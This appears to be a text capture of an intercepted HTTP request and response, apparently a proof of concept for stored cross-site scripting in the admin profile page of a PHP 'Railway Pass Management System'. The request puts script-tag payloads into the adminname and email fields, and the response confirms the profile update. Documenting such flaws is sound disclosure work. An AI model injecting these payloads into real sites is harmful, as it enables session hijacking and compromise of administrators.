 Request
Pretty Raw Hex \n
1 POST /rpms/admin/admin-profile.php HTTP/1.1
2 Host: 10.142.223.223
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://10.142.223.223
10 Connection: close
11 Referer: http://10.142.223.223/rpms/admin/admin-profile.php
12 Cookie: PHPSESSID=4acbjc61q1opnkih7qmkd6g9t7
13 Upgrade-Insecure-Requests: 1
14
15 adminname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&username=admin&mobilenumber=
8855223366&email="><script>alert(2)</script><%40gmail.com&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Apr 2023 05:59:08 GMT
3 Server: Apache/2.4.23 (Win32) mod_fcgid/2.3.9 OpenSSL/1.0.2j
4 X-Powered-By: PHP/5.6.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 9609
11
12 <script>
alert("Profile has been updated.")
</script>
<!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <title>
Railway Pass Management System | Admin Profile
</title>